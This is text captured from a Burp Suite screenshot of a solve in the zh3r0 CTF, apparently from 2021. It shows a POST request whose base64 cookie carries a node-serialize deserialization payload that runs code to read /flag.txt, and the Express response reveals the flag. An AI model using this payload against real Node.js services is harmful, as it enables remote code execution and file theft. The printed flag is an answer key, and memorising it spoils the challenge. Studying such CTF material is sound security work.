 Send Cancel < >
Target: http://web.zh3r0.cf:6666
Request
Pretty Raw \n Actions
1 POST /guest HTTP/1.1
2 Host: web.zh3r0.cf
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Cookie: guest=
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXsgY29uc3QgZn
MgPSByZXF1aXJlKCdmcycpO2NvbnN0IGRhdGEgPSBmcy5yZWFkRmlsZVN5bmMo
Jy9mbGFnLnR4dCcpO3JldHVybiBkYXRhO30oKSIsImNvdW50cnkiOiJjYW5hZG
EiLCJjaXR5IjoidmFuY292ZXIifQ; Max-Age=900; Path=/; Expires=
Sat, 05 Jun 2021 19:55:15 GMT; HttpOnly
9 Content-Length: 0
10 Origin: http://web.zh3r0.cf
11 Connection: close
12 Referer: http://web.zh3r0.cf/
13 Upgrade-Insecure-Requests: 1
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 152
5 ETag: W/"98-wa7FnPEe8H/xgAxndfDMHqagFhM"
6 Date: Sat, 05 Jun 2021 21:01:06 GMT
7 Connection: close
8
9 Hello zh3r0{4ll_y0u_h4d_t0_d0_w4s_m0v3_th3_0bjc3ts_3mper0r}
10 . This page is currently under maintenance for Guest users. Please go back to the login page